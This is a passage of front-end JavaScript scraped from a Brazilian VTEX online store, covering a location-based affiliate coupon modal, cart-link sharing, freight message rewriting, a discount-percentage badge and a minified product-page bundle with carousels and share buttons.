            if (getCepInput.value) {
                $('.geo-modal').addClass('loading');
                vtexjs.checkout.getOrderForm()
                    .then(function (orderForm) {
                        let postalCode = `${getCepInput.value}`;  // may also be without the hyphen
                        let country = 'BRA';
                        let address = {
                            "postalCode": postalCode,
                            "country": country
                        };
                        return vtexjs.checkout.calculateShipping(address)
                    })
                    .done(function (orderForm) {
                        
                        userCity = orderForm.shippingData.address.city;
                        userNeighborhood = orderForm.shippingData.address.neighborhood;
                        userCoords = orderForm.shippingData.address.geoCoordinates;
                        var userCepOrder = orderForm.shippingData.address.postalCode;

                        localStorage.setItem('userNeighborhood', userNeighborhood);
                        localStorage.setItem('cepUser', userCepOrder);
                        localStorage.setItem('userCity', userCity);
                        localStorage.setItem('userLatitude', userCoords[1]);
                        localStorage.setItem('userLongitude', userCoords[0]);

                        if (userNeighborhood.length > 0) {
                            cityTop.innerHTML = userNeighborhood + '<span> - Pegue seu cupom! </span>';
                            cityTopMobile.innerHTML = userNeighborhood + '<span> - Pegue seu cupom! </span>';
                        }
                        else {
                            cityTop.innerHTML = userCity + '<span> - Pegue seu cupom! </span>';
                            cityTopMobile.innerHTML = userCity + '<span> - Pegue seu cupom! </span>';
                        }

                        getAfiliatesData(userCity, userNeighborhood, userCepOrder) ;
                    }).fail(function() {
                        $('.geo-modal').removeClass('loading');
                    });
            }
            const formData = new FormData(event.target);
            const data = [...formData].reduce((acc, [name, value]) => ({ ...acc, [name]: value }), {});

        })
        function getAfiliatesData(city, neighborhood, cep) {


            var validationNeighborhood = neighborhood.length != 0 ? '/api/dataentities/AF/search/?_where=(bairro="' + neighborhood + '" AND cidade="' + city + '") OR (cep = "' + cep + '")&_fields=cupons,nomefantasia,cpf,cnpj,endereco,cep,latitude,longitude' : '/api/dataentities/AF/search/?_where=(cidade="' + city + '")&_fields=cupons,nomefantasia,cpf,cnpj,endereco,cep,latitude,longitude';
            $.ajax({
                // url: "/api/dataentities/AF/search/?_where=cidade='" + city + "&&?bairro='&_fields=cupons,nomefantasia,cpf,cnpj,endereco,cep,latitude,longitude",
                // url: "/api/dataentities/AF/search/?_where=(bairro='" + validationNeighborhood + "' AND cidade='" + city + "') OR (cidade='" + city + "')&_fields=cupons,nomefantasia,cpf,cnpj,endereco,cep,latitude,longitude",
                url: validationNeighborhood,
                type: "GET",
                dataType: 'json',
                headers: {
                    'Accept': 'application/json',
                    'REST-Range': 'resources=0-100',
                    'Content-Type': 'application/json'
                },
                beforeSend: function() {
                    $('.geo-modal').addClass('loading');
                },
                success: function (data) {

                    modal_1.classList.remove('display-modal');
                    modal_1.classList.add('close-modal');

                    let afiliates = data;
                   
                    let localNeighborhood = localStorage.getItem('userNeighborhood');


                    let availableCupons = afiliates.filter((afiliate) => afiliate.cupons != null);


                    if (afiliates.length && availableCupons.length > 0 && localNeighborhood != null) {

                        showAfiliates(availableCupons);
                        modal_1.classList.add('close-modal');
                        modal_2.classList.add('display-modal');
                    } else {
                        let getCouponButton = document.querySelector('.get-coupon-button');

                        modal_1.classList.add('close-modal');
                        modal_1.classList.remove('display-modal');
                        modal_5.classList.add('display-modal');

                        getCouponButton.addEventListener('click', function (event) {
                            event.preventDefault();
                            modal_5.classList.remove('display-modal');
                            modal_5.classList.add('close-modal');
                            modal_3.classList.add('display-modal');
                            bestCoupon = { value: 'LOJAASTRA' }
                            arrayCoupons = 'LOJAASTRA'
                        })
                    }
                    $('.geo-modal').removeClass('loading');
                },
                error: function (data) {
                    modal_1.classList.remove('display-modal');
                    modal_1.classList.add('close-modal');
                    $('.geo-modal').removeClass('loading');
                }
            })
        }

        function showAfiliates(afiliates) {

            let cupomList = $('._cupom-list');
           
            cupomList[0].innerHTML = ''
            let cupons = afiliates.map((afiliate) => {
                return {
                    cupons: afiliate.cupons.split(', '),
                    cpf: afiliate.cpf,
                    cnpj: afiliate.cnpj
                }
            });

            let bestCupons = bestCupomValue(cupons);

            bestCupons.sort(function (a, b) {
                return a.value - b.value 
            })
            let cuponsRandom = [];

                while(bestCupons.length > cuponsRandom.length){
                    let indexSorted = Math.floor(Math.random() * bestCupons.length);

                    if(!cuponsRandom.includes(bestCupons[indexSorted])){
                        cuponsRandom.push(bestCupons[indexSorted]);
                    }
                }

            cuponsRandom.forEach(function (bestCupom, index) {
                let afiliate = afiliates.find((afiliate) => (afiliate.cpf !== null && afiliate.cpf == bestCupom.cpf) || (afiliate.cnpj !== null && afiliate.cnpj == bestCupom.cnpj));

                let afiliateItem = "";

                afiliateItem =
                    `<li>
                    <div class="_info">
                        <span class="discount">${bestCupom.value}% <br />OFF</span>
                        <div class="afiliate-info">
                            <p class="_name"><span></span>${afiliate.nomefantasia} - ${afiliate.cnpj}</p>
                            <p class="_address">${afiliate.endereco} - ${afiliate.cep}</p> 
                        </div>
                    </div>
                    <button class="_cupom-button" id=${index}>Pegar Cupom</button>
                </li>`

                cupomList.append($(afiliateItem));


                let getCupomButton = $(`._cupom-list li #${index}`);

                getCupomButton.on("click", function () {
                    modal_2.classList.add('close-modal');
                    modal_2.classList.remove('display-modal');
                    modal_3.classList.add('display-modal');

                    cupomList.children().remove();

                    bestCoupon = bestCupom
                    arrayCoupons = afiliate.cupons
                })
            })
        }

        function bestCupomValue(cuponsObject) {
            let values = [];
            let bestCupons = [];

            cuponsObject.forEach((cupomObject) => {
                cupomObject.cupons.forEach(function (cupom) {
                    values.push(cupom.slice(-2));
                })

                values.sort(function (a, b) {
                    return a - b
                })

                let cupom = {
                    value: values[values.length - 1],
                    cpf: cupomObject.cpf,
                    cnpj: cupomObject.cnpj
                };

                bestCupons.push(cupom);

                values = [];
            })

            return bestCupons
        }
        
        
        function getCoupon() {


            let nameUserInput = document.querySelector('.geo-modal .modal_3 input[name="nome"]');
            let emailUserInput = document.querySelector('.geo-modal .modal_3 input[name="email"]');
            let getCupomButton = document.querySelector('.geo-modal .modal_3 button[type="submit"]');



            getCupomButton.addEventListener("click", function (event) {
                event.preventDefault();
                let cuponsArray = arrayCoupons.split(', ');

                var json = {
                    "name": nameUserInput.value,
                    "email": emailUserInput.value,
                    "city": localStorage.getItem('userCity'),
                    "latitude": localStorage.getItem('userLatitude'),
                    "longitude": localStorage.getItem('userLongitude'),
                }
                $.ajax({
                    url: 'https://loja.astra-sa.com/api/dataentities/CP/documents',
                    type: 'POST',
                    headers: {
                        "Accept": "application/json; charset=utf-8",
                        "Content-Type": "application/json; charset=utf-8"
                    },
                    data: JSON.stringify(json),
                    success: function (data) {
                        let copyCupomButton = document.createElement('button');
                        let couponInput = document.createElement('input');
                        couponInput.name = "cupomText";
                        couponInput.type = "text";
                        copyCupomButton.classList.add('_cupom');
                        couponInput.classList.add('cupomInput');

                        if (bestCoupon.value == 'LOJAASTRA') {
                            copyCupomButton.textContent = cuponsArray[0];
                        } else {
                            copyCupomButton.textContent = cuponsArray.find((cupom) => cupom.includes(bestCoupon.value))
                        }

                        modal_3.classList.remove('display-modal');
                        modal_3.classList.add('close-modal');
                        modal_4.classList.add('display-modal');

                        modal_4.appendChild(couponInput);
                        modal_4.appendChild(copyCupomButton);

                        copyCupomButton.addEventListener('click', function () {
                            couponInput.value = this.textContent;

                            couponInput.select();
                            couponInput.setSelectionRange(0, 99999); /* For mobile devices */
                            document.execCommand("copy");

                            vtexjs.checkout.getOrderForm()
                            .then(function() {
                                var code = couponInput.value;
                                return vtexjs.checkout.addDiscountCoupon(code);
                            }).done(function() {
                                alert("Cupom aplicado na sacola!")
                            });

                        });
                    },
                    error: function (data) {
                        console.error(JSON.parse(data.responseText).Message);
                    }
                })
            })
        }
    }

    function closeModal() {
        modal_2.classList.add('display-modal');
        modal_2.classList.remove('close-modal');
        modal_2.classList.add('close-modal');
        modal_2.classList.remove('display-modal');
        modal_3.classList.add('close-modal');
        modal_3.classList.remove('display-modal');
        modal_4.classList.add('close-modal');
        modal_4.classList.remove('display-modal');
        modal_5.classList.add('close-modal');
        modal_5.classList.remove('display-modal');

        modalContainer.classList.remove('display-modal');

        let couponInput = document.querySelectorAll('.cupomInput');
        let couponButton = document.querySelectorAll('.geo-modal .modal_4 ._cupom');

        if (couponInput && couponButton) {
            couponButton.forEach((button) => button.remove());
            couponInput.forEach((input) => input.remove());
        }
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/compartilha-cart.js?v=637147774983970000
body_size: 573
content:
$(window).load(function() {
  if (
    window.location.href.indexOf("utm_source=afiliado_") > -1 ||
    sessionStorage.getItem("afiliadoId") != null
  ) {
    $("body").append(
      '<div class="compartilhar-carrinho-de-compras" style="cursor: pointer;position: fixed;bottom: 38px;right: 75px;background: #21a4e3;color: #fff;border-radius: 200px;width: 40px;display: flex;align-items: center;justify-content: center;height: 40px;text-align: center;margin: 0px auto;"><img src="/arquivos/2102070-32.png"></div>'
    );

    $(".compartilhar-carrinho-de-compras").click(function() {
      vtexjs.checkout.getOrderForm().done(function(orderForm) {
        var urlCompartilhada =
          window.location.origin +
          "/checkout/?orderFormId=" +
          orderForm.orderFormId +
          "#/cart";
        Swal.fire({
          title: "COMPARTILHE SEU CARRINHO!",
          html:
            "<div class='url-para-compartilhar'><p style='margin: 10px 0px 15px 0px;'>Esta é sua url. Basta copiar e compartilhar com quem você quiser, seja pelo facebook, whatsapp, instagram ou email.</p><input style='min-width: 100%;height: 55px;padding: 12px;outline: none;margin-bottom: 10px;font-weight: bold;font-size: 17px;' name='urlcarrinho' id='urlcarrinho' placeholder='" +
            urlCompartilhada +
            "' value='" +
            urlCompartilhada +
            "' /></div>",
          animation: true,
          showCloseButton: true,
          showConfirmButton: false
        });
      });
    });
  }
});


--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/newFreteMessage.js?v=16
body_size: 954
content:
// Alteração da mensagem no retorno do cep
window.addEventListener('load', function () {
    function newFreteMessage(){
        let parser = new DOMParser();
        let htmlResult = parser.parseFromString($(".freight-values").html(), "text/html");
        let regex = /Frete Retira/
        htmlResult = htmlResult.body;
    
        htmlResult.querySelectorAll("tr").forEach(tr =>{
            if(regex.test(tr.innerText)){
                tr.querySelectorAll("td").forEach(td => {
                    td.innerHTML = td.innerText.replace("Frete Grátis", "Retirar Grátis");
                    td.innerHTML = td.innerText.replace(", entrega", "");
                    td.innerHTML = td.innerText.replace("Frete Retira", "Retire na ");
                    td.innerHTML = td.innerText.replace("(Loja_Campinas)", "");
                    td.innerHTML = td.innerText.replace("(", "");
                    td.innerHTML = td.innerText.replace(")", "");
                })
            }
        })
    
        $(".freight-values").html(htmlResult.innerHTML);
        $(".freight-values").css("opacity", 1)
    };
    
    document.querySelectorAll(".freight-btn").forEach((btn)=>{
        btn.addEventListener("click", function(){
            $(".freight-values").css("opacity", "0")
            setTimeout(() => {
                newFreteMessage()
            }, 2100);
        })
    })
})

// Button modal
function LinkCupom() {
    let linkButtonExist = document.querySelector(".LinkModalDesc") ?? false;
   

    if(!linkButtonExist){
         var ButtonLink = document.createElement("div");
    ButtonLink.classList.add('linkCupom');
        ButtonLink.innerHTML = `
        <span class="LinkModalDesc"><strong>Pegue seu Cupom de Desconto especial!</strong></span>
    `
            var SelectBox = document.querySelector("#info-descricao");
    SelectBox.appendChild(ButtonLink);

    }
    

    var buttonClick = document.querySelector('.linkCupom > span');
    buttonClick.addEventListener("click", OpenModalCupom);

    var modalCupom = document.querySelector("body > header.e-header.is--desktop > div.e-header__benefits > div > ul > li.city-top > span");

    var modalCupomMob = document.querySelector("body > header.e-header.is--mobile > div > div > div.e-header__benefits > div > ul > li > span");

    function OpenModalCupom() {
        if($('.e-header').css('display') === 'flex'){
            modalCupom.click();
            console.log('click desktop');
        }
        else{
            modalCupomMob.click();
            console.log('click mobile');
        }
    }

    function addStyle(styles) {
        var css = document.createElement("style");
        css.type = "text/css";

        if (css.styleSheet) css.styleSheet.cssText = styles;
        else css.appendChild(document.createTextNode(styles));

        document.getElementsByTagName("head")[0].appendChild(css);
    }
    var styles = `
        .e-product__freight {
            margin: 20px 0 0;
            padding: 29px 55px 0 0;
            border-top: 1px solid #e5e5e5;
            order: 4;
        }

        .linkCupom {
            margin: 10px 0;
            margin-top: 108px;
            order: 3;
        }
        .LinkModalDesc{
            color: #00A4E3;
            text-decoration: underline;
            cursor: pointer;
        }
        @media (max-width: 992px ) {
            .linkCupom {
                margin: 10px 0;
                margin-top: 30px;
                order: 3;
            }
        }
        
    `;
    addStyle(styles);
}
window.addEventListener("load", function () {
    LinkCupom();
});

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/percentOffPdp.js?v=638754923475370000
body_size: 447
content:

const passToCurrency = (num) => {
    var valor_split = String(num).split(".")
    let valor = num ? String(num) : '0'
    valor = valor.replaceAll(".", "")
    valor = valor.replaceAll(",", ".")
    valor = valor.replaceAll("R$", "")
    valor = Number(valor.trim())

    if (valor_split.slice(-1)[0].length == 2) {
        valor = valor / 100
    }
    if (valor_split.slice(-1)[0].length == 1) {
        valor = valor / 10
    }

    let newValor = valor.toLocaleString('pt-BR', {
        style: 'currency',
        currency: 'BRL'
    })

    return newValor
}

const passToInteger = (num) => {
    var valor_split = String(num).split(".")
    let valor = String(num)
    valor = valor.replaceAll(".", "")
    valor = valor.replaceAll(",", ".")
    valor = valor.replaceAll("R$", "")

    if (valor_split.slice(-1)[0].length == 2) {
        valor = valor / 100
    }
    if (valor_split.slice(-1)[0].length == 1) {
        valor = valor / 10
    }

    let newValor = Number(valor)

    return newValor
}

const calculateDiscountPercentage = (full_value, new_value) => {
    const discountPercentage = ((full_value - new_value) / full_value) * 100;
    const integerPart = Math.floor(discountPercentage);
    const decimal = discountPercentage - integerPart;

    
    if (typeof discountPercentage === "number") {
        if(decimal >= 0.99){
            return Math.ceil(discountPercentage);
        }
        return Math.floor(discountPercentage);
    }
    return;
}

// Example usage:
const new_value = passToInteger(document.querySelector(".skuBestPrice").innerHTML);
const full_value = passToInteger(document.querySelector(".skuListPrice").innerHTML);

const percent_off = calculateDiscountPercentage(full_value, new_value);

const new_percent_div = document.createElement("div");
new_percent_div.setAttribute("class", "e-product__highlight--discount-active")
new_percent_div.innerHTML = ` ${percent_off}% OFF`


// const parent = window.innerWidth < 1024 ? "#show" : "#include"
document.querySelector(".e-product__price").appendChild(new_percent_div)


--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/cby-r-astra-product.min.js?v=639008852084930000
body_size: 6685
content:
function calculaTotal() {
    var e = document.querySelectorAll.bind(document);
    e(".e-buy-together .e-product__price--best-single").length,
        e(".e-buy-together .e-product__price--best-single,.e-buy-together .e-product__price--best");
    let t = $("#productCurrent .e-product__price--best-single").length;
    t = t > 0 ? $("#productCurrent .e-product__price--best-single").text().trim().replace("R$", "").replace(".", "").replace(",", ".") : $("#productCurrent .e-product__price--best").text().trim().replace("Por R$", "").replace(".", "").replace(",", "."),
        t = parseFloat(t || 0);
    let o = $("#productRelacted .slick-active .e-product__price--best-single").length;
    o = o > 0 ? $("#productRelacted .slick-active .e-product__price--best-single").text().trim().replace("R$", "").replace(".", "").replace(",", ".") : $("#productRelacted .slick-active .e-product__price--best").text().trim().replace("Por R$", "").replace(".", "").replace(",", "."),
        o = parseFloat(o);
    let r = parseFloat((t + o).toFixed(2));
    return r = r.toLocaleString("pt-BR", {
        style: "currency",
        currency: "BRL"
    }),
        r
}

function currency(e) {
    return e.toLocaleString("pt-BR", {
        style: "currency",
        currency: "BRL"
    })
} ! function e(t, o, r) {
    function i(c, a) {
        if (!o[c]) {
            if (!t[c]) {
                var s = "function" == typeof require && require;
                if (!a && s)
                    return s(c, !0);
                if (n)
                    return n(c, !0);
                var l = new Error("Cannot find module '" + c + "'");
                throw l.code = "MODULE_NOT_FOUND",
                l
            }
            var u = o[c] = {
                exports: {}
            };
            t[c][0].call(u.exports, (function (e) {
                return i(t[c][1][e] || e)
            }), u, u.exports, e, t, o, r)
        }
        return o[c].exports
    }
    for (var n = "function" == typeof require && require, c = 0; c < r.length; c++)
        i(r[c]);
    return i
}({
    1: [function (e, t, o) {
        "use strict";
        Object.defineProperty(o, "__esModule", {
            value: !0
        }),
            o.default = function (e) {
                for (var t = e.toString().replace(",", "").split("."), o = t[1] || "", r = t[0].split(""), i = [], n = r.length, c = 0; 0 != n; n--,
                    c++)
                    c % 3 == 0 && 0 != c && (i[i.length] = "."),
                        i[i.length] = r[n - 1];
                1 == o.length ? o += "0" : 0 == o.length ? o = "00" : o.length > 2 && (o = Math.floor(parseInt(o, 10) / Math.pow(10, o.length - 2)).toString());
                return "<span>R$</span> " + i.reverse().join("") + "," + o
            }
    }, {}],
    2: [function (e, t, o) {
        "use strict";
        Object.defineProperty(o, "__esModule", {
            value: !0
        }),
            o.default = function (e) {
                var t = "Ãƒâ‚¬ÃƒÂÃƒâ€šÃƒÆ’Ãƒâ€žÃƒâ€¦Ãƒâ€ Ãƒâ€¡ÃƒË†Ãƒâ€°ÃƒÅ Ãƒâ€¹ÃƒÅ’ÃƒÂÃƒÅ½ÃƒÂÃƒÂÃƒâ€˜Ãƒâ€™Ãƒâ€œÃƒâ€Ãƒâ€¢Ãƒâ€“ÃƒËœÃƒâ„¢ÃƒÅ¡Ãƒâ€ºÃƒÅ“ÃƒÂÃ…â€ÃƒÅ¾ÃƒÅ¸Ãƒ aÃŒâ‚¬ÃƒÂ¡ÃƒÂ¢ÃƒÂ£ÃƒÂ¤ÃƒÂ¥ÃƒÂ¦ÃƒÂ§ÃƒÂ¨ÃƒÂ©ÃƒÂªÃƒÂ«ÃƒÂ¬ÃƒÂ­ÃƒÂ®ÃƒÂ¯ÃƒÂ°ÃƒÂ±ÃƒÂ²ÃƒÂ³ÃƒÂ´ÃƒÂµÃƒÂ¶ÃƒÂ¸ÃƒÂ¹ÃƒÂºÃƒÂ»ÃƒÂ¼ÃƒÂ½ÃƒÂ¾ÃƒÂ¿Ã…â€¢Ã‚Âº",
                    o = "",
                    r = "",
                    i = "",
                    n = "";
                for (r = 0; r < e.length; r++) {
                    for (n = !1,
                        i = 0; i < t.length; i++)
                        if (e.substr(r, 1) == t.substr(i, 1)) {
                            o += "AAAAAAACEEEEIIIIDNOOOOOOUUUUYRsBaaaaaaaceeeeiiiionoooooouuuuybyr-".substr(i, 1),
                                n = !0;
                            break
                        }
                    0 == n && (o += e.substr(r, 1))
                }
                return o
            }
    }, {}],
    3: [function (e, t, o) {
        "use strict";
        Object.defineProperty(o, "__esModule", {
            value: !0
        }),
            o.default = function (e, t) {
                var o, r = new Array;
                r.push({
                    seller: "1",
                    quantity: t,
                    id: e
                }),
                    o = {
                        orderItems: r
                    },
                    vtexjs.checkout.getOrderForm().done((function (e) {
                        var t = {
                            async: !0,
                            crossDomain: !0,
                            url: "/api/checkout/pub/orderForm/" + e.orderFormId + "/items?sc=1",
                            type: "POST",
                            headers: {
                                Accept: "application/json",
                                "Content-Type": "application/json",
                                "Cache-Control": "no-cache"
                            },
                            processData: !1,
                            data: JSON.stringify(o)
                        };
                        $.ajax(t).done((function (e) {
                            $(".x-loading").fadeOut(),
                                setTimeout((function () {
                                    jQuery.vtex_quick_cart(optionsMiniCart),
                                        $(".x-minicart").addClass("is--active")
                                }), 3e3)
                        }))
                    }))
            }
    }, {}],
    4: [function (e, t, o) {
        "use strict";
        ! function t(o, r, i) {
            function n(a, s) {
                if (!r[a]) {
                    if (!o[a]) {
                        var l = "function" == typeof e && e;
                        if (!s && l)
                            return l(a, !0);
                        if (c)
                            return c(a, !0);
                        var u = new Error("Cannot find module '" + a + "'");
                        throw u.code = "MODULE_NOT_FOUND",
                        u
                    }
                    var d = r[a] = {
                        exports: {}
                    };
                    o[a][0].call(d.exports, (function (e) {
                        return n(o[a][1][e] || e)
                    }), d, d.exports, t, o, r, i)
                }
                return r[a].exports
            }
            for (var c = "function" == typeof e && e, a = 0; a < i.length; a++)
                n(i[a]);
            return n
        }({
            1: [function (e, t, o) {
                Object.defineProperty(o, "__esModule", {
                    value: !0
                }),
                    o.default = function (e) {
                        for (var t = e.toString().replace(",", "").split("."), o = t[1] || "", r = t[0].split(""), i = [], n = r.length, c = 0; 0 != n; n--,
                            c++)
                            c % 3 == 0 && 0 != c && (i[i.length] = "."),
                                i[i.length] = r[n - 1];
                        1 == o.length ? o += "0" : 0 == o.length ? o = "00" : o.length > 2 && (o = Math.floor(parseInt(o, 10) / Math.pow(10, o.length - 2)).toString());
                        return "<span>R$</span> " + i.reverse().join("") + "," + o
                    }
            }, {}],
            2: [function (e, t, o) {
                Object.defineProperty(o, "__esModule", {
                    value: !0
                }),
                    o.default = function (e) {
                        var t = "Ãƒâ‚¬ÃƒÂÃƒâ€šÃƒÆ’Ãƒâ€žÃƒâ€¦Ãƒâ€ Ãƒâ€¡ÃƒË†Ãƒâ€°ÃƒÅ Ãƒâ€¹ÃƒÅ’ÃƒÂÃƒÅ½ÃƒÂÃƒÂÃƒâ€˜Ãƒâ€™Ãƒâ€œÃƒâ€Ãƒâ€¢Ãƒâ€“ÃƒËœÃƒâ„¢ÃƒÅ¡Ãƒâ€ºÃƒÅ“ÃƒÂÃ…â€ÃƒÅ¾ÃƒÅ¸Ãƒ aÃŒâ‚¬ÃƒÂ¡ÃƒÂ¢ÃƒÂ£ÃƒÂ¤ÃƒÂ¥ÃƒÂ¦ÃƒÂ§ÃƒÂ¨ÃƒÂ©ÃƒÂªÃƒÂ«ÃƒÂ¬ÃƒÂ­ÃƒÂ®ÃƒÂ¯ÃƒÂ°ÃƒÂ±ÃƒÂ²ÃƒÂ³ÃƒÂ´ÃƒÂµÃƒÂ¶ÃƒÂ¸ÃƒÂ¹ÃƒÂºÃƒÂ»ÃƒÂ¼ÃƒÂ½ÃƒÂ¾ÃƒÂ¿Ã…â€¢Ã‚Âº",
                            o = "",
                            r = "",
                            i = "",
                            n = "";
                        for (r = 0; r < e.length; r++) {
                            for (n = !1,
                                i = 0; i < t.length; i++)
                                if (e.substr(r, 1) == t.substr(i, 1)) {
                                    o += "AAAAAAACEEEEIIIIDNOOOOOOUUUUYRsBaaaaaaaceeeeiiiionoooooouuuuybyr-".substr(i, 1),
                                        n = !0;
                                    break
                                }
                            0 == n && (o += e.substr(r, 1))
                        }
                        return o
                    }
            }, {}],
            3: [function (e, t, o) {
                Object.defineProperty(o, "__esModule", {
                    value: !0
                }),
                    o.default = function (e, t) {
                        var o, r = new Array;
                        r.push({
                            seller: "1",
                            quantity: t,
                            id: e
                        }),
                            o = {
                                orderItems: r
                            },
                            vtexjs.checkout.getOrderForm().done((function (e) {
                                var t = {
                                    async: !0,
                                    crossDomain: !0,
                                    url: "/api/checkout/pub/orderForm/" + e.orderFormId + "/items?sc=1",
                                    type: "POST",
                                    headers: {
                                        Accept: "application/json",
                                        "Content-Type": "application/json",
                                        "Cache-Control": "no-cache"
                                    },
                                    processData: !1,
                                    data: JSON.stringify(o)
                                };
                                $.ajax(t).done((function (e) {
                                    $(".x-loading").fadeOut(),
                                        setTimeout((function () {
                                            jQuery.vtex_quick_cart(optionsMiniCart),
                                                $(".x-minicart").addClass("is--active")
                                        }), 3e3)
                                }))
                            }))
                    }
            }, {}],
            4: [function (e, t, o) {
                r(e("../../common/js/config/shelf/__shelf-shop-by-look")),
                    r(e("../../common/js/config/globals/__float-to-currency")),
                    r(e("../../common/js/config/globals/__removeAcentos"));

                function r(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    }
                }
                var i = ".e-shelf__carousel .shelf > ul",
                    n = function () {
                        var e = $(".e-product__image .thumbs");
                        if ($(window).width() < 991)
                            var t = {
                                slidesToShow: 1,/*  */
                                slidesToScroll: 1,
                                arrows: true,
                                dots: false,
                            };
                        else
                            t = {
                                slidesToShow: 5,
                                slidesToScroll: 1,
                                fade: !1,
                                autoplay: !1,
                                infinite: !1,
                                arrows: !0,
                                dots: !1,
                                vertical: !0,
                                verticalSwiping: !0
                            };
                        e.slick(t)
                    },
                    c = (skuJson_0.productId,
                        $(".e-product .plugin-preco .skuBestPrice").text().replace(" ", "").replace("R$", "").trim(),
                        $(".e-buy-together #productRelacted .e-product .e-id"),
                        $(".e-buy-together #productRelacted .e-product .e-sku"),
                        $(".e-buy-together #productRelacted .e-product .e-product__price--best-single").text().replace(" ", "").replace("R$", "").trim(),
                        "d886540c-65e5-4360-9003-b6f90136adcf"),
                    a = function (e, t) {
                        var o = 0;
                        $.ajax("/buscapagina?fq=productId:" + e + "&PS=1&sl=" + c + "&cc=100&sm=0&PageNumber=1", {
                            async: !1
                        }).done((function (e) {
                            return "" != e && ($("#" + t).append(e),
                                $("#" + t + " meta").remove(),
                                0 != o && s(),
                                o++,
                                !0)
                        })).fail((function (e) {
                            return console.log("Ocorreu um erro!"),
                                !1
                        }))
                    },
                    s = function () {
                        var e = $(".e-buy-together #productCurrent .e-product .e-product__price--best-single");
                        $(".e-buy-together #productRelacted .e-product .e-product__price--best-single").text().replace(" ", "").replace("R$", "").trim();
                        console.log("Price 1 --\x3e ", e)
                    };
                $(document).ready((function () {
                    ShippingValue()
                }));
                $((function () {
                    var e, t, o, r, c;
                    e = $(".e-product__buy .buy-button-ref"),
                        t = $("body"),
                        e.click((function (o) {
                            if (!e.attr("href").indexOf("javascript:alert") < 1) {
                                o.preventDefault();
                                var r = {
                                    id: $(this).attr("href").split("sku=")[1].split("&")[0],
                                    quantity: $('#quantity__field').val(),
                                    seller: 1
                                };
                                return vtexjs.checkout.addToCart([r]).done((function (e) {
                                    jQuery.vtex_quick_cart(optionsMiniCart),
                                        $("html, body").animate({
                                            scrollTop: t.offset().top
                                        }, 1300),
                                        $(".e-minicart").addClass("is--active")
                                }))
                            }
                        })),
                        function () {
                            if ($(window).width() < 991) {
                                $(i).slick({
                                    slidesToShow: 2,
                                    sldesToScroll: 1,
                                    dots: !0,
                                    arrows: !0,
                                    autoplay: !1,
                                    infinite: !0
                                })
                            } else {
                                $(i).slick({
                                    slidesToShow: 4,
                                    sldesToScroll: 2,
                                    dots: !0,
                                    arrows: !0,
                                    autoplay: !1,
                                    infinite: !0
                                })
                            }
                        }(),
                        $(".e-product__share ul .js--facebook").on("click", (function () {
                            var e = "https://www.facebook.com/sharer/sharer.php?u=" + window.location.href;
                            return window.open(e, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600"),
                                !1
                        })),
                        $(".e-product__share ul .js--twitter").on("click", (function () {
                            var e = "https://twitter.com/share?url=" + window.location.href;
                            return window.open(e, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600"),
                                !1
                        })),
                        $(".e-product__share ul .js--linkedin").on("click", (function () {
                            var e = "https://www.linkedin.com/shareArticle?mini=true&url=" + window.location.href;
                            return window.open(e, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600"),
                                !1
                        })),
                        $(".e-product__share ul .js--gplus").on("click", (function () {
                            var e = "https://api.whatsapp.com/send?phone=whatsappphonenumber&text=" + window.location.href;
                            return window.open(e, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600"),
                                !1
                        })),
                        $(".e-product__share ul .js--instagram").on("click", (function () {
                            return window.location.href,
                                window.open("https://www.instagram.com/grupoastra", "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600"),
                                !1
                        })),
                        o = ".e-info__options--group--item > h2",
                        r = ".e-info__options--group--item > div",
                        $(o).click((function () {
                            var e = $(this),
                                t = e.next("div");
                            return $(r).slideUp(),
                                $(r).removeClass("is--active"),
                                $(o).removeClass("is--active"),
                                t.is(":visible") ? (t.slideUp(),
                                    e.removeClass("is--active")) : (t.slideDown(),
                                        e.addClass("is--active")),
                                !1
                        })),
                        function () {
                            if (setTimeout((function () {
                                n()
                            }), 2e3),
                                $(window).width() < 991)
                                var e = {
                                    slidesToShow: 4,
                                    slidesToScroll: 1,
                                    fade: !1,
                                    autoplay: !1,
                                    infinite: !1,
                                    arrows: !0,
                                    dots: !1
                                };
                            else
                                e = {
                                    slidesToShow: 5,
                                    slidesToScroll: 1,
                                    fade: !1,
                                    autoplay: !1,
                                    infinite: !1,
                                    arrows: !0,
                                    dots: !1,
                                    vertical: !0,
                                    verticalSwiping: !0
                                };
                            $(".sku-selector-container").on("change", (function () {
                                $(".e-product__image #show").addClass("is--loading"),
                                    $(".e-product__image .thumbs").removeAttr("class").addClass("thumbs"),
                                    setTimeout((function () {
                                        if (window.innerWidth > 1024) {
                                            $(".thumbs").slick(e),
                                                n()
                                        } else {
                                            $(".thumbs").slick({
                                                slidesToShow: 1,/*  */
                                                slidesToScroll: 1,
                                                arrows: true,
                                                dots: false,
                                                // Add any additional options you want here
                                            }),
                                                n()
                                        }
                                    }), 1e3),
                                    setTimeout((function () {
                                        $(".e-product__image #show").removeClass("is--loading")
                                    }), 1200)
                            }))
                        }(),
                        function () {
                            if ($(".value-field.Compre-junto").length) {
                                let e = $(".value-field.Compre-junto:eq(0)").text();
                                e = e.split(";"),
                                    a(skuJson_0.productId, "productCurrent");
                                for (let t = 0; t < e.length; t++)
                                    a(parseInt(e[t]), "productRelacted");
                                $(".e-buy-together.e-shelf").show();
                                $("#productRelacted").slick({
                                    dots: !1,
                                    arrows: !0,
                                    autoplay: !1,
                                    infinite: !1
                                }),
                                    $("#productRelacted").on("afterChange", (function (e, t) {
                                        let o;
                                        $("#productRelacted .slick-active .e-product__price--best-single").length > 0 ? (o = $(t.$slider).find(".slick-active .e-product__price--best-single").text(),
                                            o = o.replace("R$ ", "").replace(".", "").replace(",", ".")) : (o = $(t.$slider).find(".slick-active .e-product__price--best").text(),
                                                "" == o ? $(".js--price--amount.e-buy-together__result--price").text("Combo Esgotado") : o = o.replace("Por R$ ", "").replace(".", "").replace(",", "."));
